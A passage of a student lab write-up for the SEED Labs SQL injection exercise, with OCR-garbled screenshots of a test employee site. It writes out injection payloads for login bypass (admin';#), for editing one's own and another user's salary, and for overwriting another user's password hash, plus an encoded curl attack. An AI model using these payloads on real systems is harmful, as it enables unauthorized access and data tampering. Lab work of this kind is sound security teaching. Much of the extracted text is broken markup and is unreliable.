|              | col'>EIdSalaryBirthdaySSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSN <th scope<="" td=""></th>                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | <pre>&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;/th&gt;</pre>                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | td>                                                                                                    |                                                            |                                               |                                  |                     |    |
| A            | >30000500004/1098993524< <td>&lt;<td>&lt;<td>&lt;<td>&lt;<td>&lt;&lt;</td></td></td></td></td>                                                                                                    | < <td>&lt;<td>&lt;<td>&lt;<td>&lt;&lt;</td></td></td></td> | < <td>&lt;<td>&lt;<td>&lt;&lt;</td></td></td> | < <td>&lt;<td>&lt;&lt;</td></td> | < <td>&lt;&lt;</td> | << |
|              | <                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | 03/543254314<                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | <pre><div class="text-center"></div></pre>                                                                                                    |                                                            |                                               |                                  |                     |    |
| 100          | Copyright © SEED LABs                                                                                                    |                                                            |                                               |                                  |                     |    |
|              |                                                                                                    |                                                            |                                               |                                  |                     |    |
|              | <br><script type="text/javascript"></td></tr><tr><td></td><td><pre>function logout(){     location.href = "logoff.php";</pre></td></tr><tr><td></td><td>}<br></script>                                                                                                    |                                                            |                                               |                                  |                     |    |
| ▶ <b> </b> ▶ |                                                                                                    |                                                            |                                               |                                  |                     |    |
|              |                                                                                                    |                                                            |                                               |                                  |                     |    |

#### Another way it can be done:



OR

(cc)

۲

es (C5)

Page | 12

| 8 🗆 🗩 | Terminal                 | File            | Edit             | View   | Search    | Terminal   | Help         |                 | _t₊   | En    | *   | <b>€</b> )) | 4:14 PM    | ₩   |
|-------|--------------------------|-----------------|------------------|--------|-----------|------------|--------------|-----------------|-------|-------|-----|-------------|------------|-----|
| 0     | [09/11/18]<br>01=1%20%23 | seed@<br>&Passi | VM:~\$<br>word=' | curl ' | http://ww | w.seedlabs | qlinjection. | com/unsafe_home | .php? | usern | ame | =admi       | n%27%20ANI | D%2 |

If you execute these command in the terminal, you should get the below output.

| Termina | ו <b>1 בה א אוו)</b> 3:59 PM 🖑                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
|         | <link href="css/style_home.css" rel="stylesheet" type="text/css"/>                                                                                                    |
| Q       | Browser Tab title<br><title>SQLi Lab</title>                                                                                                    |
| (III)   |                                                                                                    |
|         | <pre><pre><coody> </coody></pre></pre> <pre><coody> </coody></pre> <pre></pre> <pre><pre></pre><pre></pre><pre><p< td=""></p<></pre></pre> |
|         | th: 200px;" alt="SEEDLabs">                                                                                                    |
| 2       | cul class-insubar naw mr auto mt 2 mt la Al stulo-insudding loft; 20nv.i.cli slass-inaw item astiv                                                                                                    |
|         | e'> <a class="navlink" href="unsafe home.php">Home <span class="sr-only">(urent)</span></a>                                                                                                    |
|         | lass='nav-item'> <a class="nav-link" href="unsafe_edit_frontend.php">Edit Profile</a> <button o<="" th=""></button>                                                                                                    |
| 3       | nclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout                                                                                                    |
|         | le table-striped table-bordered'> <thead class="thead-dark">Username&lt;</thead>                                                                                                    |
|         | col'>EIdSalaryBirthdaySSNSite scope='col'>Site scope='col'>Site scope='col'                                                                                                    |
| 4       | <pre>cot &gt;witchiame</pre> /thead>come/thead>come/thead>come/thead>come/thead><                                                                                                    |
|         | 02>/td>>/td>>/td><                                                                                                    |
|         | td>4/2010213352<                                                                                                    |
| 5       | <pre>&gt; Samy40000900001/1132193525&lt;</pre>                                                                                                    |
|         | <                                                                                                    |
|         | $\frac{11}{\sqrt{10}}$                                                                                                    |
| 6       |                                                                                                    |
|         | <pre><dlv class="text-center"></dlv></pre>                                                                                                    |
|         | Copyright © SEED LABs                                                                                                    |
| 7       |                                                                                                    |
|         |                                                                                                    |

### 4.2.3: Append a new SQL Statement

In the above two attacks, we can only steal information from the database; it will be better if we can modify the database using the same vulnerability in the login page.





This is because the query() function used in the code accepts only one SQL statement. This is one of the protections against SQL Injection.



# 4.3. Task 3: SQL Injection Attack on UPDATE Statement

### 4.3.1. SQL Injection Attack on UPDATE Statement – modify salary:

If a SQL injection vulnerability happens to an UPDATE statement, the damage will be more severe, because attackers can use the vulnerability to modify databases.



Now we are logged into Alice's profile. We can see her profile information like Employee ID, Salary and Date of Birth etc.,



| × • • |                            | _          |              |                  | _            |           |               |             |          | 1  | LI En | *      | <b>∢</b> )) 5 | :02 PM | 1 ±   |
|-------|----------------------------|------------|--------------|------------------|--------------|-----------|---------------|-------------|----------|----|-------|--------|---------------|--------|-------|
| 0     | <u>F</u> ile <u>E</u>      | <u>dit</u> | <u>V</u> iew | Hi <u>s</u> tory | <u>B</u> ook | marks     | <u>T</u> ools | <u>H</u> el | P        |    |       |        |               |        |       |
|       | JQLILO                     | 0          | _            | ^                | <u>'</u>     |           |               |             |          |    |       |        |               |        |       |
|       | $(\leftarrow) \rightarrow$ | G          | (i) w        | ww.seedl         | absqlir      | njection. | .com/un       | nsafe_      | home.php | 50 | 0%    | •••• ( | ♥ ☆           | »      | ≡     |
|       | 🛱 Mos                      | t Visite   | ed 🗎         | SEED Lab         | s 🗎 S        | ites for  | Labs          |             |          |    |       |        |               |        |       |
| SI    | ⊗se:                       |            | 5 H          | lome Edit        | Profile      |           |               |             |          |    |       |        |               | Lo     | ogout |
|       |                            |            |              |                  |              |           |               |             |          |    |       |        |               |        |       |
|       |                            |            |              |                  |              | Α         | lice I        | Prof        | file     |    |       |        |               |        |       |
|       |                            |            |              |                  |              |           | Кеу           |             | Value    |    |       |        |               |        |       |
|       |                            |            |              |                  |              | Empl      | loyee ID      |             | 10000    |    |       |        |               |        |       |
| 1     |                            |            |              |                  |              | S         | alary         |             | 20000    |    |       |        |               |        |       |
| ĽЧ    |                            |            |              |                  |              | e         | Birth         |             | 9/20     |    |       |        |               |        |       |
|       |                            |            |              |                  |              |           | SSN           |             | 10211002 |    |       |        |               |        |       |
|       |                            |            |              |                  |              | Nic       | kName         |             |          |    |       |        |               |        |       |
|       |                            |            |              |                  |              | E         | mail          |             |          |    |       |        |               |        |       |
|       |                            |            |              |                  |              | Ad        | dress         |             |          |    |       |        |               |        |       |
|       |                            |            |              |                  |              | Phone     | e Number      |             |          |    |       |        |               |        |       |
|       |                            |            |              |                  |              |           |               |             |          |    |       |        |               |        |       |
|       |                            |            |              |                  |              | c         | Copyright ©   | SEED        | LABs     |    |       |        |               |        |       |

In our Employee management application, there is an 'Edit Profile' page that allows employees to update their profile information, including nickname, email, address, phone number and password.

| SQLi Lal | b - Moz              | illa Fire                    | efox         |                       |                                     |                |                | t‡  | En 🖇 🖘)) | 5:09 PM | 华    |
|----------|----------------------|------------------------------|--------------|-----------------------|-------------------------------------|----------------|----------------|-----|----------|---------|------|
| Q        | <u>F</u> ile<br>SQLi | <u>E</u> dit<br>Lab          | <u>V</u> iew | Hi <u>s</u> tory<br>× | <u>B</u> ookmarks<br>+              | <u>T</u> ools  | <u>H</u> elp   |     |          |         |      |
| 1        | (←)<br>\$ №          | → C <sup>i</sup><br>ost Visi | i v          | www.seed              | labsqlinjection.<br>s 🗎 Sites for L | com/un<br>.abs | safe_edit_from | 50% |          | ☆ »     | ≡    |
| 5        | <b>1</b>             | EEDLA                        | as I         | lome <b>Edit</b>      | Profile                             |                |                |     |          | Lo      | gout |
|          |                      |                              |              |                       | Alic                                | e's Pr         | ofile Edit     |     |          |         |      |
|          |                      |                              |              |                       | NickName                            | ',Sala         | ary='50000     |     |          |         |      |
|          |                      |                              |              |                       | Email                               | Ema            | il             |     |          |         |      |
| R        |                      |                              |              |                       | Address                             | Addr           | ess            |     |          |         |      |
|          |                      |                              |              |                       | Phone<br>Number                     | Phor           | eNumber        |     |          |         |      |
|          | 1                    |                              |              |                       | Password                            | Pass           | word           |     |          |         |      |
| <b>%</b> |                      |                              |              |                       |                                     | Sa             | ve             |     |          |         |      |
|          |                      |                              |              |                       | Co                                  | opyright ©     | SEED LABs      |     |          |         |      |
|          |                      |                              |              |                       |                                     |                |                |     |          |         |      |
|          |                      |                              |              |                       |                                     |                |                |     |          |         | Page |

۲

(cc)

| <b>888</b> |                                                                     |                                     |               | t. 63 | ∲ <b></b> 1)) 5:10 PM | 215  |
|------------|---------------------------------------------------------------------|-------------------------------------|---------------|-------|-----------------------|------|
| Q          | <u>File E</u> dit <u>V</u> iew History <u>B</u> oo<br>SQLi Lab × +  | okmarks <u>T</u> ools               | <u>H</u> elp  | -+ 💷  |                       | ~~   |
|            | ← → C <sup>I</sup> ③ www.seedlabsql<br>☆ Most Visited 🗎 SEED Labs 🗎 | linjection.com/un<br>Sites for Labs | safe_home.php | 50% • | ··· 🛡 🏠 »             | ≡    |
|            | SEEDLARS Home Edit Profile                                          | 2                                   |               |       | Lo                    | gout |
|            |                                                                     | Alice P                             | rofile        |       |                       |      |
|            |                                                                     | Key                                 | Value         |       |                       |      |
|            |                                                                     | Employee ID                         | 10000         |       |                       |      |
| N          |                                                                     | Salary                              | 50000         |       |                       |      |
|            |                                                                     | SSN                                 | 9/20          |       |                       |      |
| · 🔁 ·      |                                                                     | NickName                            | 10211002      |       |                       |      |
|            |                                                                     | Email                               |               |       |                       |      |
|            |                                                                     | Address                             |               |       |                       |      |
|            |                                                                     | Phone Number                        |               |       |                       |      |
|            |                                                                     | Copyright ©                         | SEED LABs     |       |                       |      |

# **4.3.2. SQL Injection Attack on UPDATE Statement – modify other** people' salary

In this taks we are modifying Boby's salary to 1 dollar from Alice's edit profile page. We are using 'Phone number column' to enter a phone number and edit salary for Boby. Please enter the following query in the Phone Number field.

7089721357', Salary= `1' WHERE Name= "Boby";#



| 800   | <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookm                                                                                                    | †ৄ En 💲 ৰ৩)) 5:14 PM 🛟<br>arks <u>T</u> ools <u>H</u> elp                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0     | SQLiLab × +                                                                                                    |                                                                                                    |
| 1     | $\leftarrow \rightarrow C^{\prime}$ (i) www.seedlabsqlinje                                                                                                    | ection.com/unsafe_edit_front 80% ···· 💟 🏠 » 🚍                                                                                                    |
|       |                                                                                                    | es for Labs                                                                                                    |
|       | Alic                                                                                                    | e's Profile Edit                                                                                                    |
|       |                                                                                                    |                                                                                                    |
|       | NickName                                                                                                    | NickName                                                                                                    |
|       | Email                                                                                                    | Email                                                                                                    |
| ГЛ    | Address                                                                                                    | Address                                                                                                    |
|       | Phone Number                                                                                                    | 7089721357', Salary='1' WHERE Name                                                                                                    |
| 1     | Password                                                                                                    | Password                                                                                                    |
|       |                                                                                                    |                                                                                                    |
|       |                                                                                                    | Save                                                                                                    |
|       |                                                                                                    |                                                                                                    |
|       |                                                                                                    |                                                                                                    |
|       | <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookma                                                                                                    | 1∎ En \$ ৰ>)) 5:14 PM ২০০০<br>arks <u>T</u> ools <u>H</u> elp                                                                                                    |
| × • • | <u>File Edit View History B</u> ookma<br>SQLi Lab $\times$ +                                                                                                    | tu En 劣 40) 5:14 PM 供<br>arks <u>T</u> ools <u>H</u> elp                                                                                                    |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C <sup>4</sup> ①       www.seedlabsqlinje         ☆ Most Visited       EED Labs       ☐ Site                                                                                                    | ■ 「 * ● * ● ) 5:14 PM ひ<br>arks <u>T</u> ools <u>H</u> elp<br>ction.com/unsafe_edit_from <u>80%</u> ···· ♡ ☆ ≫ 三<br>es for Labs                                                                                                    |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C'       ①       www.seedlabsqlinje         ☆       Most Visited       □       SEED Labs       □       Site                                                                                                    | t∎ ি \$ ●)) 5:14 PM ☆<br>arks Tools Help<br>ction.com/unsafe_edit_front 80% … ♥ ☆ ≫ =<br>es for Labs                                                                                                    |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C <sup>4</sup> ①       www.seedlabsqlinje         ☆       Most Visited       ESEED Labs       Estee         ▲       ▲       ▲       ▲                                                                                                    | t                                                                                                    |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C <sup>I</sup> ①       www.seedlabsqlinje         ☆       Most Visited       □       SEED Labs       □       Site                                                                                                    | t                                                                                                    |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C <sup>a</sup> ① www.seedlabsqlinje         ☆       Most Visited       EED Labs       Site         Alic       NickName                                                                                                    | t                                                                                                    |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C <sup>a</sup> ① www.seedlabsqlinje         ☆       Most Visited       SEED Labs       Site         Allic       NickName       Email                                                                                                    | t                                                                                                    |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C <sup>4</sup> ①       www.seedlabsqlinje         ☆       Most Visited       🗎 SEED Labs       🗎 Site         Alic       NickName       Email         Address                                                                                                    | t                                                                                                    |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C <sup>4</sup> ①       www.seedlabsqlinje         ☆       Most Visited       🗎 SEED Labs       🗎 Site         ▲       ▲       ▲       ▲         ●       ○       www.seedlabsqlinje       ▲         ↓       ●       SEED Labs       🗎 Site         ▲       ▲       ▲       ▲         ●       ○       www.seedlabsqlinje       ▲         ↓       ●       ○       www.seedlabsqlinje       ▲         ●       ●       ○       www.seedlabsqlinje       ▲         ▲       ●       ○       Www.seedlabsqlinje       ▲         ▲       ●       ●       ○       Www.seedlabsqlinje       ▲         ▲       ●       ●       ○       ●       ●       ●         ▲       ●       ●       ○       ●       ●       ●       ●         ▲       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●                                                                                                    | Image: Second Second Seco |
|       | File       Edit       View       History       Bookma         SQLi Lab       ×       +         ←       →       C <sup>a</sup> ① www.seedlabsqlinje         ☆ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ SEED Labs       □ Site         ▲ Most Visited       □ See       □ Address         ▶ Phone Number       ■ Password       □ Address                                                                                                    | Image: Second Second Seco |
|       | File       Edit       View       History       Bookmassing         SQLi Lab       ×       +         ←       →       C <sup>I</sup> • www.seedlabsqlinje         ☆       Most Visited       > SEED Labs       > Site         ▲       Most Visited       > SEED Labs       > Site         ▲       Most Visited       > SEED Labs       > Site         ▲       Most Visited       > SEED Labs       > Site         ▲       Most Visited       > SEED Labs       > Site         ▲       Most Visited       > SEED Labs       > Site         ▲       Most Visited       > SEED Labs       > Site         ▲       Most Visited       > SeeD Labs       > Site         ▲       Most Visited       > SeeD Labs       > Site         ▲       Most Visited       > SeeD Labs       > Site         ▲       Most Visited       > SeeD Labs       > Site         ▲       Most Visited       > SeeD Labs       > Site         ▲       Most Visited       > SeeD Labs       > Site         ▲       Most Visited       > SeeD Labs       > SeeD Labs         ▲       Most Visited       > SeeD Labs       > SeeD Labs | t                                                                                                    |

Now click on 'Logout' and you will be logged out from Alice's profile. You need to log in as administrator to see the changes made. For that go to 'Home' and log in as administrator as shown below.

 $\odot$ 

۲

| E       | mployee Profile Login |
|---------|-----------------------|
| USERNAM | te admin';#           |
| PASSWOP | D Password            |
|         | Login                 |
|         | Copyright © SEED LABs |
|         |                       |
|         |                       |
|         |                       |

Here you can see the changes made to Boby's profile. Previously Boby's salary was 30000 now it is changed to one dollar.

| 800 |                           |                       |                  |                     |                           |                        |              |       | †↓ [    | En 状 🕬)    | 5:15 PM | 1 垈   |
|-----|---------------------------|-----------------------|------------------|---------------------|---------------------------|------------------------|--------------|-------|---------|------------|---------|-------|
| 0   | <u>F</u> ile <u>E</u> dit | <u>V</u> iew H        | Hi <u>s</u> tory | <u>B</u> ool<br>< + | kmarks                    | <u>T</u> ools <u>I</u> | <u>+</u> elp |       |         |            |         |       |
|     | ← → C<br>✿ Most Vis       | े ां ww<br>sited 🗎 Si | /w.see           | dlabsqli<br>bs 🗎 S  | njection.o<br>Sites for L | .abs                   | fe_home.p    |       | 50%     | 🖸          | ☆ »     | ≡     |
|     | <b>\$5220</b> .           | ABS Ho                | <b>me</b> Ed     | lit Profile         |                           |                        |              |       |         |            | Lo      | ogout |
|     |                           |                       |                  |                     | Us                        | ser De                 | tails        |       |         |            |         |       |
|     |                           | Username              | Eld              | Salary              | Birthday                  | SSN                    | Nickname     | Email | Address | Ph. Number |         |       |
|     |                           | Alice                 | 10000            | 50000               | 9/20                      | 10211002               |              |       |         |            |         |       |
|     |                           | Boby                  | 20000            | 1                   | 4/20                      | 10213352               |              |       |         | 7089721357 |         |       |
| ГЛ  |                           | Ryan                  | 30000            | 50000               | 4/10                      | 98993524               |              |       |         |            |         |       |
|     |                           | Samy                  | 40000            | 90000               | 1/11                      | 32193525               |              |       |         |            |         |       |
|     |                           | Ted                   | 50000            | 110000              | 11/3                      | 32111111               |              |       |         |            |         |       |
| -   |                           | Admin                 | 99999            | 400000              | 3/5                       | 43254314               |              |       |         |            |         |       |
|     |                           |                       |                  |                     | Co                        | opyright © SE          | ED LABs      |       |         |            |         |       |



This document is licensed with a Creative Commons Attribution 4.0 International License ©2017 Catalyzing Computing and Cybersecurity in unity Colleges (C5).

# **4.3.3. SQL Injection Attack on UPDATE Statement - Modify other** people' password:

We created a php program to create sha1 hash of password ("lockedOut") to set for Boby. Go to nano editor and create a php file called test.php and pass the following code into the file.



When we run the file, it produces Sha1 hash for "lockedOut":



Now we are creating the Injection to change the password for Boby through Alice's account. Go to Alice's edit profile section and enter the following statement in alice's phone number field.

```
',password='hashValue' WHERE name="Boby";#
```



| C O WWW.seedlabsqlinjection.com/unsafe_edit_from @000 ··· ♥ ☆ > = A Most Visited □ SEED Labs □ Sites for Labs   Alice's Profile Edit   NickName   Email   Email   Address   Address   Address   Phone Number  password='7463a92a2df55d769f5883   Password   Password                                                                                                    | File     Edit     View     History     Bookma       SQLi Lab     X     +                                                                                                    | †∎ En 🕏 ৰ৩)) 7:58 PM ੯ੈੈੈ<br>arks <u>T</u> ools <u>H</u> elp             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| Most Visited is SEED Labs is Sites for Labs   Alice's Profile Edit   NickName   Email   Email   Email   Address   Address   Address   Phone Number   .password   Password   Password   Password   Save     File Edit View Higtory Bookmarks   Soul Lab   Soul Lab   Soul Lab   Soul Lab   Soul Lab   Soul Lab   Soul Lab   Soul Lab   Steep Soul Lab   Sites for Labs   Most Visited in SEED Labs is Sites for Labs     NickName   NickName   NickName   Email   Email   Email   Email   Email   Email   Address   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   Phone Number   Sladerss   <                                                                                                    | $\leftarrow$ $\rightarrow$ C $\odot$ www.seedlabsqlinje                                                                                                    | ection.com/unsafe_edit_front 🛛 🔞 🐘 🗢 🚖 🚿 🗏                               |
| Alice's Profile Edit   NickName   Email   Email   Address   Address   Address   Phone Number   () password='7463a92a2df55d769f5883   Password   Password   Password     Save     Imail   Imail <th>Most Visited 🗎 SEED Labs 🗎 Site</th> <th>es for Labs</th>                                                                                                    | Most Visited 🗎 SEED Labs 🗎 Site                                                                                                    | es for Labs                                                              |
| NickName NickName   Email Email   Address Address   Phone Number [],password='7463a92a2df55d769f5883   Password Password     Save     Save      Save     Save     Save     Save     Save     Save     Save     Save     Save     Save     Save     Save     Save     Save     <                                                                                                    | Alic                                                                                                    | e's Profile Edit                                                         |
| Email Email   Address Address   Phone Number ),password='7463a92a2df55d769f5883   Password Password     Password     Save     Save                                                                                                    | NickName                                                                                                    | NickName                                                                 |
| Address Address<br>Phone Number ,,password='7463a92a2df55d769f5883<br>Password Password<br>Password Password<br>Save<br>Save<br>Password * * * * * * * * * * * * * * * * * * *                                                                                                    | Email                                                                                                    | Email                                                                    |
| Phone Number         Password      Password     Save     Save <p< th=""><th>Address</th><th>Address</th></p<>                                                                                                    | Address                                                                                                    | Address                                                                  |
| Password Password     Save     Squitab     ×     Squitab     ×     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab     Squitab  <                                                                                                    | Phone Number                                                                                                    | password='7463a92a2df55d769f5883                                         |
| Save     Image: Solution in the image: Solution in the image: Solution in t | Password                                                                                                    | Password                                                                 |
